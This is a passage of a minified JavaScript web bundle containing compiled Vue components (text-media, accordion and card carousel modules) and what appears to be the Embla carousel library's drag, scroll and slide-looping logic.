0:m.url)??""},null,8,["identifier","url","thumbnail"])):(S(),U(Me,{key:2},[(g=a.moduleData.image)!=null&&g.src?(S(),k(Ot,{key:0,data:a.moduleData.image.src,identifier:a.moduleData.image.identifier,alt:a.moduleData.imageAlt??"",resolutions:a.moduleData.image.resolutions,loading:"lazy",class:"stage__image"},null,8,["data","identifier","alt","resolutions"])):G("",!0)],64))])):G("",!0)],2)],10,mz)):G("",!0)}}}),yz=Se(bz,[["__scopeId","data-v-b7def7e4"]]),_z=["data-preview-id"],wz={class:"row"},Tz={class:"col-12"},Sz={class:"text"},Ez=Y({__name:"TextMediaModule",props:{moduleData:{}},setup(e){const{$formattedLocaleTPP:t}=be();return(n,r)=>{var a,s,i,l,c,u,d,f;const o=Xt;return n.moduleData?(S(),U("div",{key:0,class:"container","data-preview-id":`${n.moduleData.identifier}.${w(t)}`},[H("div",wz,[H("div",Tz,[H("div",{class:Pe(`text-media-module pos-${n.moduleData.position}`)},[n.moduleData.videoLink&&n.moduleData.videoThumbnail?(S(),k(lg,{key:0,thumbnail:n.moduleData.videoThumbnail,"video-id":n.moduleData.videoLink},null,8,["thumbnail","video-id"])):(a=n.moduleData.videoMp4)!=null&&a.url?(S(),k(cg,{key:1,identifier:((s=n.moduleData.videoMp4)==null?void 0:s.identifier)??"",url:n.moduleData.videoMp4.url??"",thumbnail:((c=(l=(i=n.moduleData.videoThumbnail)==null?void 0:i.image)==null?void 0:l.src.image_1280w_960h)==null?void 0:c.url)??((f=(d=(u=n.moduleData.videoThumbnail)==null?void 0:u.image)==null?void 0:d.src.ORIGINAL)==null?void 0:f.url)??""},null,8,["identifier","url","thumbnail"])):n.moduleData.image?(S(),k(Ot,{key:2,identifier:n.moduleData.image.identifier,data:n.moduleData.image.src,alt:n.moduleData.imageAlt||"",resolutions:n.moduleData.image.resolutions},null,8,["identifier","data","alt","resolutions"])):G("",!0),H("div",Sz,[n.moduleData.headline?(S(),k(Te,{key:0,as:"h3",type:"h3","data-preview-id":"#st_headline","has-margin":!0},{default:P(()=>[re(J(n.moduleData.headline),1)]),_:1})):G("",!0),n.moduleData.text?(S(),k(qt,{key:1,html:n.moduleData.text},null,8,["html"])):G("",!0),n.moduleData.buttonLink&&n.moduleData.buttonText?(S(),k(Fe,{key:2,variant:"outline","data-preview-id":"#st_button","as-child":""},{default:P(()=>[I(o,{href:n.moduleData.buttonLink},{default:P(()=>[re(J(n.moduleData.buttonText),1)]),_:1},8,["href"])]),_:1})):G("",!0)])],2)])])],8,_z)):G("",!0)}}}),Cz=Se(Ez,[["__scopeId","data-v-0df36652"]]),Pz=Y({__name:"InspirationModule",props:{moduleData:{}},setup(e){const{$formattedLocaleTPP:t}=be();return(n,r)=>(S(!0),U(Me,null,et(n.moduleData.modules,(o,a)=>(S(),k(Cz,{key:a,"module-data":o,class:"inspiration-module","data-preview-id":`${n.moduleData.identifier}.${w(t)}`},null,8,["module-data","data-preview-id"]))),128))}}),Az=Se(Pz,[["__scopeId","data-v-fbbb9597"]]),Oz=["data-preview-id"],kz={class:"row"},Iz={class:"col-12 offset-m-1 col-m-10 offset-l-2 col-l-8"},Mz={class:"accordion","data-preview-id":"#st_accordionTabs"},Dz=["data-preview-id"],$z=["aria-label","aria-expanded","aria-controls","onKeyup","onClick"],Rz=Y({__name:"AccordionModule",props:{items:{},heading:{},previewIdentifier:{}},setup(e){const{$isMobile:t,$formattedLocaleTPP:n}=be(),r=z(),o=z(),a=e,s=d=>"text"in d&&"name"in d,i=N(()=>a.items.map((d,f)=>s(d)?{question:d.name,answer:`<p>${d.text}</p>`,identifier:`${d.text}${f}`}:{question:d.question,answer:d.answer,identifier:d.identifier})),l=d=>{r.value=r.value===d?null:d},c=d=>{if(o.value==null)return;const f=d+1;f>=o.value.length||o.value[f].focus()},u=d=>{if(o.value==null)return;const f=d-1;f<0||o.value[f].focus()};return(d,f)=>{const h=kt;return a.items.length?(S(),U("div",{key:0,class:Pe(["accordion-module",{container:"formData"in a.items[0]||w(t)}]),"data-preview-id":`${d.previewIdentifier}.${w(n)}`},[H("div",kz,[H("div",Iz,[d.heading?(S(),k(Te,{key:0,class:"headline",type:"h2",as:"h2","data-preview-id":"#st_headline"},{default:P(()=>[re(J(d.heading),1)]),_:1})):G("",!0),H("ul",Mz,[(S(!0),U(Me,null,et(i.value,(p,m)=>(S(),U("li",{key:`accordion-${p.identifier}`,class:Pe(r.value===p.identifier?"show":"hide"),"data-preview-id":`#${m}`},[I(Te,{type:"b1",as:"h3"},{default:P(()=>[H("button",{ref_for:!0,ref_key:"accordionRef",ref:o,class:"toggle","aria-label":r.value===p.identifier?d.$t("labels.general.cta.showLess"):d.$t("labels.general.cta.showMore"),"aria-expanded":r.value===p.identifier,"aria-controls":`accordion-content-${p.identifier}`,"data-preview-id":"#st_headline",onKeyup:[pp(hn(g=>u(m),["exact","stop","prevent"]),["up"]),pp(hn(g=>c(m),["exact","stop","prevent"]),["down"])],onClick:g=>l(p.identifier)},[I(Te,{type:"b1",class:"accordion-title"},{default:P(()=>[re(J(p.question),1)]),_:2},1024),I(h,{name:"south",class:"icon"})],40,$z)]),_:2},1024),I(Te,{id:`accordion-content-${p.identifier}`,as:"div",type:"b2",class:"accordion-item-content"},{default:P(()=>[I(qt,{html:p.answer,hidden:r.value!==p.identifier},null,8,["html","hidden"])]),_:2},1032,["id"])],10,Dz))),128))])])])],10,Oz)):G("",!0)}}}),Lz=Se(Rz,[["__scopeId","data-v-c4dc29ee"]]);function xz(e){return Object.prototype.toString.call(e)==="[object Object]"}function xy(e){return xz(e)||Array.isArray(e)}function Nz(){return!!(typeof window<"u"&&window.document&&window.document.createElement)}function ug(e,t){const n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;const o=JSON.stringify(Object.keys(e.breakpoints||{})),a=JSON.stringify(Object.keys(t.breakpoints||{}));return o!==a?!1:n.every(s=>{const i=e[s],l=t[s];return typeof i=="function"?`${i}`==`${l}`:!xy(i)||!xy(l)?i===l:ug(i,l)})}function Ny(e){return e.concat().sort((t,n)=>t.name>n.name?1:-1).map(t=>t.options)}function Bz(e,t){if(e.length!==t.length)return!1;const n=Ny(e),r=Ny(t);return n.every((o,a)=>{const s=r[a];return ug(o,s)})}function dg(e){return typeof e=="number"}function Oh(e){return typeof e=="string"}function Nd(e){return typeof e=="boolean"}function By(e){return Object.prototype.toString.call(e)==="[object Object]"}function zt(e){return Math.abs(e)}function fg(e){return Math.sign(e)}function Gi(e,t){return zt(e-t)}function Fz(e,t){if(e===0||t===0||zt(e)<=zt(t))return 0;const n=Gi(zt(e),zt(t));return zt(n/e)}function Hz(e){return Math.round(e*100)/100}function fl(e){return pl(e).map(Number)}function Ar(e){return e[Ll(e)]}function Ll(e){return Math.max(0,e.length-1)}function pg(e,t){return t===Ll(e)}function Fy(e,t=0){return Array.from(Array(e),(n,r)=>t+r)}function pl(e){return Object.keys(e)}function BC(e,t){return[e,t].reduce((n,r)=>(pl(r).forEach(o=>{const a=n[o],s=r[o],i=By(a)&&By(s);n[o]=i?BC(a,s):s}),n),{})}function kh(e,t){return typeof t.MouseEvent<"u"&&e instanceof t.MouseEvent}function Vz(e,t){const n={start:r,center:o,end:a};function r(){return 0}function o(l){return a(l)/2}function a(l){return t-l}function s(l,c){return Oh(e)?n[e](l):e(t,l,c)}return{measure:s}}function hl(){let e=[];function t(o,a,s,i={passive:!0}){let l;if("addEventListener"in o)o.addEventListener(a,s,i),l=()=>o.removeEventListener(a,s,i);else{const c=o;c.addListener(s),l=()=>c.removeListener(s)}return e.push(l),r}function n(){e=e.filter(o=>o())}const r={add:t,clear:n};return r}function Gz(e,t,n,r){const o=hl(),a=1e3/60;let s=null,i=0,l=0;function c(){o.add(e,"visibilitychange",()=>{e.hidden&&p()})}function u(){h(),o.clear()}function d(g){if(!l)return;s||(s=g,n(),n());const v=g-s;for(s=g,i+=v;i>=a;)n(),i-=a;const y=i/a;r(y),l&&(l=t.requestAnimationFrame(d))}function f(){l||(l=t.requestAnimationFrame(d))}function h(){t.cancelAnimationFrame(l),s=null,i=0,l=0}function p(){s=null,i=0}return{init:c,destroy:u,start:f,stop:h,update:n,render:r}}function Uz(e,t){const n=t==="rtl",r=e==="y",o=r?"y":"x",a=r?"x":"y",s=!r&&n?-1:1,i=u(),l=d();function c(p){const{height:m,width:g}=p;return r?m:g}function u(){return r?"top":n?"right":"left"}function d(){return r?"bottom":n?"left":"right"}function f(p){return p*s}return{scroll:o,cross:a,startEdge:i,endEdge:l,measureSize:c,direction:f}}function Ha(e=0,t=0){const n=zt(e-t);function r(c){return c<e}function o(c){return c>t}function a(c){return r(c)||o(c)}function s(c){return a(c)?r(c)?e:t:c}function i(c){return n?c-n*Math.ceil((c-t)/n):c}return{length:n,max:t,min:e,constrain:s,reachedAny:a,reachedMax:o,reachedMin:r,removeOffset:i}}function FC(e,t,n){const{constrain:r}=Ha(0,e),o=e+1;let a=s(t);function s(f){return n?zt((o+f)%o):r(f)}function i(){return a}function l(f){return a=s(f),d}function c(f){return u().set(i()+f)}function u(){return FC(e,i(),n)}const d={get:i,set:l,add:c,clone:u};return d}function jz(e,t,n,r,o,a,s,i,l,c,u,d,f,h,p,m,g,v,y){const{cross:b,direction:_}=e,T=["INPUT","SELECT","TEXTAREA"],C={passive:!1},E=hl(),A=hl(),O=Ha(50,225).constrain(h.measure(20)),R={mouse:300,touch:400},x={mouse:500,touch:600},D=p?43:25;let L=!1,j=0,W=0,V=!1,K=!1,ae=!1,he=!1;function Ce(ve){if(!y)return;function $(te){(Nd(y)||y(ve,te))&&Ee(te)}const F=t;E.add(F,"dragstart",te=>te.preventDefault(),C).add(F,"touchmove",()=>{},C).add(F,"touchend",()=>{}).add(F,"touchstart",$).add(F,"mousedown",$).add(F,"touchcancel",ce).add(F,"contextmenu",ce).add(F,"click",de,!0)}function De(){E.clear(),A.clear()}function je(){const ve=he?n:t;A.add(ve,"touchmove",Z,C).add(ve,"touchend",ce).add(ve,"mousemove",Z,C).add(ve,"mouseup",ce)}function Ke(ve){const $=ve.nodeName||"";return T.includes($)}function Ge(){return(p?x:R)[he?"mouse":"touch"]}function Tt(ve,$){const F=d.add(fg(ve)*-1),te=u.byDistance(ve,!p).distance;return p||zt(ve)<O?te:g&&$?te*.5:u.byIndex(F.get(),0).distance}function Ee(ve){const $=kh(ve,r);he=$,ae=p&&$&&!ve.buttons&&L,L=Gi(o.get(),s.get())>=2,!($&&ve.button!==0)&&(Ke(ve.target)||(V=!0,a.pointerDown(ve),c.useFriction(0).useDuration(0),o.set(s),je(),j=a.readPoint(ve),W=a.readPoint(ve,b),f.emit("pointerDown")))}function Z(ve){if(!kh(ve,r)&&ve.touches.length>=2)return ce(ve);const F=a.readPoint(ve),te=a.readPoint(ve,b),pe=Gi(F,j),ie=Gi(te,W);if(!K&&!he&&(!ve.cancelable||(K=pe>ie,!K)))return ce(ve);const M=a.pointerMove(ve);pe>m&&(ae=!0),c.useFriction(.3).useDuration(.75),i.start(),o.add(_(M)),ve.preventDefault()}function ce(ve){const F=u.byDistance(0,!1).index!==d.get(),te=a.pointerUp(ve)*Ge(),pe=Tt(_(te),F),ie=Fz(te,pe),M=D-10*ie,B=v+ie/50;K=!1,V=!1,A.clear(),c.useDuration(M).useFriction(B),l.distance(pe,!p),he=!1,f.emit("pointerUp")}function de(ve){ae&&(ve.stopPropagation(),ve.preventDefault(),ae=!1)}function _e(){return V}return{init:Ce,destroy:De,pointerDown:_e}}function Wz(e,t){let r,o;function a(d){return d.timeStamp}function s(d,f){const p=`client${(f||e.scroll)==="x"?"X":"Y"}`;return(kh(d,t)?d:d.touches[0])[p]}function i(d){return r=d,o=d,s(d)}function l(d){const f=s(d)-s(o),h=a(d)-a(r)>170;return o=d,h&&(r=d),f}function c(d){if(!r||!o)return 0;const f=s(o)-s(r),h=a(d)-a(r),p=a(d)-a(o)>170,m=f/h;return h&&!p&&zt(m)>.1?m:0}return{pointerDown:i,pointerMove:l,pointerUp:c,readPoint:s}}function zz(){function e(n){const{offsetTop:r,offsetLeft:o,offsetWidth:a,offsetHeight:s}=n;return{top:r,right:o+a,bottom:r+s,left:o,width:a,height:s}}return{measure:e}}function qz(e){function t(r){return e*(r/100)}return{measure:t}}function Kz(e,t,n,r,o,a,s){const i=[e].concat(r);let l,c,u=[],d=!1;function f(g){return o.measureSize(s.measure(g))}function h(g){if(!a)return;c=f(e),u=r.map(f);function v(y){for(const b of y){if(d)return;const _=b.target===e,T=r.indexOf(b.target),C=_?c:u[T],E=f(_?e:r[T]);if(zt(E-C)>=.5){g.reInit(),t.emit("resize");break}}}l=new ResizeObserver(y=>{(Nd(a)||a(g,y))&&v(y)}),n.requestAnimationFrame(()=>{i.forEach(y=>l.observe(y))})}function p(){d=!0,l&&l.disconnect()}return{init:h,destroy:p}}function Xz(e,t,n,r,o,a){let s=0,i=0,l=o,c=a,u=e.get(),d=0;function f(){const C=r.get()-e.get(),E=!l;let A=0;return E?(s=0,n.set(r),e.set(r),A=C):(n.set(e),s+=C/l,s*=c,u+=s,e.add(s),A=u-d),i=fg(A),d=u,T}function h(){const C=r.get()-t.get();return zt(C)<.001}function p(){return l}function m(){return i}function g(){return s}function v(){return b(o)}function y(){return _(a)}function b(C){return l=C,T}function _(C){return c=C,T}const T={direction:m,duration:p,velocity:g,seek:f,settled:h,useBaseFriction:y,useBaseDuration:v,useFriction:_,useDuration:b};return T}function Yz(e,t,n,r,o){const a=o.measure(10),s=o.measure(50),i=Ha(.1,.99);let l=!1;function c(){return!(l||!e.reachedAny(n.get())||!e.reachedAny(t.get()))}function u(h){if(!c())return;const p=e.reachedMin(t.get())?"min":"max",m=zt(e[p]-t.get()),g=n.get()-t.get(),v=i.constrain(m/s);n.subtract(g*v),!h&&zt(g)<a&&(n.set(e.constrain(n.get())),r.useDuration(25).useBaseFriction())}function d(h){l=!h}return{shouldConstrain:c,constrain:u,toggleActive:d}}function Zz(e,t,n,r,o){const a=Ha(-t+e,0),s=d(),i=u(),l=f();function c(p,m){return Gi(p,m)<=1}function u(){const p=s[0],m=Ar(s),g=s.lastIndexOf(p),v=s.indexOf(m)+1;return Ha(g,v)}function d(){return n.map((p,m)=>{const{min:g,max:v}=a,y=a.constrain(p),b=!m,_=pg(n,m);return b?v:_||c(g,y)?g:c(v,y)?v:y}).map(p=>parseFloat(p.toFixed(3)))}function f(){if(t<=e+o)return[a.max];if(r==="keepSnaps")return s;const{min:p,max:m}=i;return s.slice(p,m)}return{snapsContained:l,scrollContainLimit:i}}function Qz(e,t,n){const r=t[0],o=n?r-e:Ar(t);return{limit:Ha(o,r)}}function Jz(e,t,n,r){const a=t.min+.1,s=t.max+.1,{reachedMin:i,reachedMax:l}=Ha(a,s);function c(f){return f===1?l(n.get()):f===-1?i(n.get()):!1}function u(f){if(!c(f))return;const h=e*(f*-1);r.forEach(p=>p.add(h))}return{loop:u}}function eq(e){const{max:t,length:n}=e;function r(a){const s=a-t;return n?s/-n:0}return{get:r}}function tq(e,t,n,r,o){const{startEdge:a,endEdge:s}=e,{groupSlides:i}=o,l=d().map(t.measure),c=f(),u=h();function d(){return i(r).map(m=>Ar(m)[s]-m[0][a]).map(zt)}function f(){return r.map(m=>n[a]-m[a]).map(m=>-zt(m))}function h(){return i(c).map(m=>m[0]).map((m,g)=>m+l[g])}return{snaps:c,snapsAligned:u}}function nq(e,t,n,r,o,a){const{groupSlides:s}=o,{min:i,max:l}=r,c=u();function u(){const f=s(a),h=!e||t==="keepSnaps";return n.length===1?[a]:h?f:f.slice(i,l).map((p,m,g)=>{const v=!m,y=pg(g,m);if(v){const b=Ar(g[0])+1;return Fy(b)}if(y){const b=Ll(a)-Ar(g)[0]+1;return Fy(b,Ar(g)[0])}return p})}return{slideRegistry:c}}function rq(e,t,n,r,o){const{reachedAny:a,removeOffset:s,constrain:i}=r;function l(p){return p.concat().sort((m,g)=>zt(m)-zt(g))[0]}function c(p){const m=e?s(p):i(p),g=t.map((y,b)=>({diff:u(y-m,0),index:b})).sort((y,b)=>zt(y.diff)-zt(b.diff)),{index:v}=g[0];return{index:v,distance:m}}function u(p,m){const g=[p,p+n,p-n];if(!e)return p;if(!m)return l(g);const v=g.filter(y=>fg(y)===m);return v.length?l(v):Ar(g)-n}function d(p,m){const g=t[p]-o.get(),v=u(g,m);return{index:p,distance:v}}function f(p,m){const g=o.get()+p,{index:v,distance:y}=c(g),b=!e&&a(g);if(!m||b)return{index:v,distance:p};const _=t[v]-y,T=p+u(_,0);return{index:v,distance:T}}return{byDistance:f,byIndex:d,shortcut:u}}function oq(e,t,n,r,o,a,s){function i(d){const f=d.distance,h=d.index!==t.get();a.add(f),f&&(r.duration()?e.start():(e.update(),e.render(1),e.update())),h&&(n.set(t.get()),t.set(d.index),s.emit("select"))}function l(d,f){const h=o.byDistance(d,f);i(h)}function c(d,f){const h=t.clone().set(d),p=o.byIndex(h.get(),f);i(p)}return{distance:l,index:c}}function aq(e,t,n,r,o,a,s,i){const l={passive:!0,capture:!0};let c=0;function u(h){if(!i)return;function p(m){if(new Date().getTime()-c>10)return;s.emit("slideFocusStart"),e.scrollLeft=0;const y=n.findIndex(b=>b.includes(m));dg(y)&&(o.useDuration(0),r.index(y,0),s.emit("slideFocus"))}a.add(document,"keydown",d,!1),t.forEach((m,g)=>{a.add(m,"focus",v=>{(Nd(i)||i(h,v))&&p(g)},l)})}function d(h){h.code==="Tab"&&(c=new Date().getTime())}return{init:u}}function Ai(e){let t=e;function n(){return t}function r(l){t=s(l)}function o(l){t+=s(l)}function a(l){t-=s(l)}function s(l){return dg(l)?l:l.get()}return{get:n,set:r,add:o,subtract:a}}function HC(e,t){const n=e.scroll==="x"?s:i,r=t.style;let o=null,a=!1;function s(f){return`translate3d(${f}px,0px,0px)`}function i(f){return`translate3d(0px,${f}px,0px)`}function l(f){if(a)return;const h=Hz(e.direction(f));h!==o&&(r.transform=n(h),o=h)}function c(f){a=!f}function u(){a||(r.transform="",t.getAttribute("style")||t.removeAttribute("style"))}return{clear:u,to:l,toggleActive:c}}function sq(e,t,n,r,o,a,s,i,l){const u=fl(o),d=fl(o).reverse(),f=v().concat(y());function h(E,A){return E.reduce((O,R)=>O-o[R],A)}function p(E,A){return E.reduce((O,R)=>h(O,A)>0?O.concat([R]):O,[])}function m(E){return a.map((A,O)=>({start:A-r[O]+.5+E,end:A+t-.5+E}))}function g(E,A,O){const R=m(A);return E.map(x=>{const D=O?0:-n,L=O?n:0,j=O?"end":"start",W=R[x][j];return{index:x,loopPoint:W,slideLocation:Ai(-1),translate:HC(e,l[x]),target:()=>i.get()>W?D:L}})}function v(){const E=s[0],A=p(d,E);return g(A,n,!1)}function y(){const E=t-s[0]-1,A=p(u,E);return g(A,-n,!0)}function b(){return f.every(({index:E})=>{const A=u.filter(O=>O!==E);return h(A,t)<=.1})}function _(){f.forEach(E=>{const{target:A,translate:O,slideLocation:R}=E,x=A();x!==R.get()&&(O.to(x),R.set(x))})}function T(){f.forEach(E=>E.translate.clear())}return{canLoop:b,clear:T,loop:_,loopPoints:f}}function iq(e,t,n){let r,o=!1;function a(l){if(!n)return;function c(u){for(const d of u)if(d.type==="childList"){l.reInit(),t.emit("slidesChanged");break}}r=new MutationObserver(u=>{o||(Nd(n)||n(l,u))&&c(u)}),r.observe(e,{childList:!0})}function s(){r&&r.disconnect(),o=!0}return{init:a,destroy:s}}function lq(e,t,n,r){const o={};let a=null,s=null,i,l=!1;function c(){i=new IntersectionObserver(p=>{l||(p.forEach(m=>{const g=t.indexOf(m.target);o[g]=m}),a=null,s=null,n.emit("slidesInView"))},{root:e.parentElement,threshold:r}),t.forEach(p=>i.observe(p))}function u(){i&&i.disconnect(),l=!0}function d(p){return pl(o).reduce((m,g)=>{const v=parseInt(g),{isIntersecting:y}=o[v];return(p&&y||!p&&!y)&&m.push(v),m},[])}function f(p=!0){if(p&&a)return a;if(!p&&s)return s;const m=d(p);return p&&(a=m),p||(s=m),m}return{init:c,destroy:u,get:f}}function cq(e,t,n,r,o,a){const{measureSize:s,startEdge:i,endEdge:l}=e,c=n[0]&&o,u=p(),d=m(),f=n.map(s),h=g();function p(){if(!c)return 0;const y=n[0];return zt(t[i]-y[i])}function m(){if(!c)return 0;const y=a.getComputedStyle(Ar(r));return parseFloat(y.getPropertyValue(`margin-${l}`))}function g(){return n.map((y,b,_)=>{const T=!b,C=pg(_,b);return T?f[b]+u:C?f[b]+d:_[b+1][i]-y[i]}).map(zt)}return{slideSizes:f,slideSizesWithGaps:h,startGap:u,endGap:d}}function uq(e,t,n,r,o,a,s,i,l){const{startEdge:c,endEdge:u,direction:d}=e,f=dg(n);function h(v,y){return fl(v).filter(b=>b%y===0).map(b=>v.slice(b,b+y))}function p(v){return v.length?fl(v).reduce((y,b,_)=>{const T=Ar(y)||0,C=T===0,E=b===Ll(v),A=o[c]-a[T][c],O=o[c]-a[b][u],R=!r&&C?d(s):0,x=!r&&E?d(i):0,D=zt(O-x-(A+R));return _&&D>t+l&&y.push(b),E&&y.push(v.length),y},[]).map((y,b,_)=>{const T=Math.max(_[b-1]||0);return v.slice(T,y)}):[]}function m(v){return f?h(v,n):p(v)}return{groupSlides:m}}function dq(e,t,n,r,o,a,s){const{align:i,axis:l,direction:c,startIndex:u,loop:d,duration:f,dragFree:h,dragThreshold:p,inViewThreshold:m,slidesToScroll:g,skipSnaps:v,containScroll:y,watchResize:b,watchSlides:_,watchDrag:T,watchFocus:C}=a,E=2,A=zz(),O=A.measure(t),R=n.map(A.measure),x=Uz(l,c),D=x.measureSize(O),L=qz(D),j=Vz(i,D),W=!d&&!!y,V=d||!!y,{slideSizes:K,slideSizesWithGaps:ae,startGap:he,endGap:Ce}=cq(x,O,R,n,V,o),De=uq(x,D,g,d,O,R,he,Ce,E),{snaps:je,snapsAligned:Ke}=tq(x,j,O,R,De),Ge=-Ar(je)+Ar(ae),{snapsContained:Tt,scrollContainLimit:Ee}=Zz(D,Ge,Ke,y,E),Z=W?Tt:Ke,{limit:ce}=Qz(Ge,Z,d),de=FC(Ll(Z),u,d),_e=de.clone(),$e=fl(n),ve=({dragHandler:ut,scrollBody:Q,scrollBounds:ee,options:{loop:ue}})=>{ue||ee.constrain(ut.pointerDown()),Q.seek()},$=({scrollBody:ut,translate:Q,location:ee,offsetLocation:ue,previousLocation:Oe,scrollLooper:Ue,slideLooper:Ve,dragHandler:Be,animation:bt,eventHandler:xt,scrollBounds:on,options:{loop:St}},en)=>{const cn=ut.settled(),Tn=!on.shouldConstrain(),xr=St?cn:cn&&Tn,Oo=xr&&!Be.pointerDown();Oo&&bt.stop();const ko=ee.get()*en+Oe.get()*(1-en);ue.set(ko),St&&(Ue.loop(ut.direction()),Ve.loop()),Q.to(ue.get()),Oo&&xt.emit("settle"),xr||xt.emit("scroll")},F=Gz(r,o,()=>ve(Ze),ut=>$(Ze,ut)),te=.68,pe=Z[de.get()],ie=Ai(pe),M=Ai(pe),B=Ai(pe),X=Ai(pe),se=Xz(ie,B,M,X,f,te),fe=rq(d,Z,Ge,ce,X),we=oq(F,de,_e,se,fe,X,s),q=eq(ce),oe=hl(),Ae=lq(t,n,s,m),{slideRegistry:Ne}=nq(W,y,Z,Ee,De,$e),nt=aq(e,n,Ne,we,se,oe,s,C),Ze={ownerDocument:r,ownerWindow:o,eventHandler:s,containerRect:O,slideRects:R,animation:F,axis:x,dragHandler:jz(x,e,r,o,X,Wz(x,o),ie,F,we,se,fe,de,s,L,h,p,v,te,T),eventStore:oe,percentOfView:L,index:de,indexPrevious:_e,limit:ce,location:ie,offsetLocation:B,previousLocation:M,options:a,resizeHandler:Kz(t,s,o,n,x,b,A),scrollBody:se,scrollBounds:Yz(ce,B,X,se,L),scrollLooper:Jz(Ge,ce,B,[ie,B,M,X]),scrollProgress:q,scrollSnapList:Z.map(q.get),scrollSnaps:Z,scrollTarget:fe,scrollTo:we,slideLooper:sq(x,D,Ge,K,ae,je,Z,B,n),slideFocus:nt,slidesHandler:iq(t,s,_),slidesInView:Ae,slideIndexes:$e,slideRegistry:Ne,slidesToScroll:De,target:X,translate:HC(x,t)};return Ze}function fq(){let e={},t;function n(c){t=c}function r(c){return e[c]||[]}function o(c){return r(c).forEach(u=>u(t,c)),l}function a(c,u){return e[c]=r(c).concat([u]),l}function s(c,u){return e[c]=r(c).filter(d=>d!==u),l}function i(){e={}}const l={init:n,emit:o,off:s,on:a,clear:i};return l}const pq={align:"center",axis:"x",container:null,slides:null,containScroll:"trimSnaps",direction:"ltr",slidesToScroll:1,inViewThreshold:0,breakpoints:{},dragFree:!1,dragThreshold:10,loop:!1,skipSnaps:!1,duration:25,startIndex:0,active:!0,watchDrag:!0,watchResize:!0,watchSlides:!0,watchFocus:!0};function hq(e){function t(a,s){return BC(a,s||{})}function n(a){const s=a.breakpoints||{},i=pl(s).filter(l=>e.matchMedia(l).matches).map(l=>s[l]).reduce((l,c)=>t(l,c),{});return t(a,i)}function r(a){return a.map(s=>pl(s.breakpoints||{})).reduce((s,i)=>s.concat(i),[]).map(e.matchMedia)}return{mergeOptions:t,optionsAtMedia:n,optionsMediaQueries:r}}function mq(e){let t=[];function n(a,s){return t=s.filter(({options:i})=>e.optionsAtMedia(i).active!==!1),t.forEach(i=>i.init(a,e)),s.reduce((i,l)=>Object.assign(i,{[l.name]:l}),{})}function r(){t=t.filter(a=>a.destroy())}return{init:n,destroy:r}}function Ou(e,t,n){const r=e.ownerDocument,o=r.defaultView,a=hq(o),s=mq(a),i=hl(),l=fq(),{mergeOptions:c,optionsAtMedia:u,optionsMediaQueries:d}=a,{on:f,off:h,emit:p}=l,m=x;let g=!1,v,y=c(pq,Ou.globalOptions),b=c(y),_=[],T,C,E;function A(){const{container:$e,slides:ve}=b;C=(Oh($e)?e.querySelector($e):$e)||e.children[0];const F=Oh(ve)?C.querySelectorAll(ve):ve;E=[].slice.call(F||C.children)}function O($e){const ve=dq(e,C,E,r,o,$e,l);if($e.loop&&!ve.slideLooper.canLoop()){const $=Object.assign({},$e,{loop:!1});return O($)}return ve}function R($e,ve){g||(y=c(y,$e),b=u(y),_=ve||_,A(),v=O(b),d([y,..._.map(({options:$})=>$)]).forEach($=>i.add($,"change",x)),b.active&&(v.translate.to(v.location.get()),v.animation.init(),v.slidesInView.init(),v.slideFocus.init(_e),v.eventHandler.init(_e),v.resizeHandler.init(_e),v.slidesHandler.init(_e),v.options.loop&&v.slideLooper.loop(),C.offsetParent&&E.length&&v.dragHandler.init(_e),T=s.init(_e,_)))}function x($e,ve){const $=De();D(),R(c({startIndex:$},$e),ve),l.emit("reInit")}function D(){v.dragHandler.destroy(),v.eventStore.clear(),v.translate.clear(),v.slideLooper.clear(),v.resizeHandler.destroy(),v.slidesHandler.destroy(),v.slidesInView.destroy(),v.animation.destroy(),s.destroy(),i.clear()}function L(){g||(g=!0,i.clear(),D(),l.emit("destroy"),l.clear())}function j($e,ve,$){!b.active||g||(v.scrollBody.useBaseFriction().useDuration(ve===!0?0:b.duration),v.scrollTo.index($e,$||0))}function W($e){const ve=v.index.add(1).get();j(ve,$e,-1)}function V($e){const ve=v.index.add(-1).get();j(ve,$e,1)}function K(){return v.index.add(1).get()!==De()}function ae(){return v.index.add(-1).get()!==De()}function he(){return v.scrollSnapList}function Ce(){return v.scrollProgress.get(v.offsetLocation.get())}function De(){return v.index.get()}function je(){return v.indexPrevious.get()}function Ke(){return v.slidesInView.get()}function Ge(){return v.slidesInView.get(!1)}function Tt(){return T}function Ee(){return v}function Z(){return e}function ce(){return C}function de(){return E}const _e={canScrollNext:K,canScrollPrev:ae,containerNode:ce,internalEngine:Ee,destroy:L,off:h,on:f,emit:p,plugins:Tt,previousScrollSnap:je,reInit:m,rootNode:Z,scrollNext:W,scrollPrev:V,scrollProgress:Ce,scrollSnapList:he,scrollTo:j,selectedScrollSnap:De,slideNodes:de,slidesInView:Ke,slidesNotInView:Ge};return R(t,n),setTimeout(()=>l.emit("init"),0),_e}Ou.globalOptions=void 0;function Bd(e={},t=[]){const n=at(e),r=at(t);let o=n?e.value:e,a=r?t.value:t;const s=mt(),i=mt();function l(){i.value&&i.value.reInit(o,a)}return Xe(()=>{!Nz()||!s.value||(Ou.globalOptions=Bd.globalOptions,i.value=Ou(s.value,o,a))}),mn(()=>{i.value&&i.value.destroy()}),n&&ke(e,c=>{ug(o,c)||(o=c,l())}),r&&ke(t,c=>{Bz(a,c)||(a=c,l())}),[s,i]}Bd.globalOptions=void 0;const gq={class:"card-carousel__container"},vq={key:0,class:"card-carousel__actions"},bq=Y({__name:"CardCarousel",setup(e){const{$currentBreakpoint:t,$isMobile:n}=be(),[r,o]=Bd({loop:!1,dragFree:!1,align:()=>8,duration:20}),a=z(0),s=z(0),i=N(()=>{switch(t.value){case"xs":case"s":return 1;case"m":return 2;case"l":return 3;default:return 4}});function l(){o.value!=null&&(a.value=o.value.selectedScrollSnap(),s.value=o.value.slideNodes().length)}Xe(()=>{o.value!=null&&(o.value.on("init",l),o.value.on("reInit",l),o.value.on("select",l),o.value.on("slidesChanged",l))}),_n(()=>{o.value&&o.value.destroy()});function c(){o.value&&o.value.scrollPrev()}function u(){o.value&&o.value.scrollNext()}return(d,f)=>{const h=kt;return S(),U("div",{class:Pe(["card-carousel",w(s)>i.value&&"card-carousel--show-arrow"])},[H("div",{ref_key:"carouselRef",ref:r,class:"card-carousel__viewport"},[H("div",gq,[ge(d.$slots,"default",{},void 0,!0)])],512),w(s)>i.value?(S(),U("div",vq,[I(Fe,{disabled:w(a)===0,class:"card-carousel__action 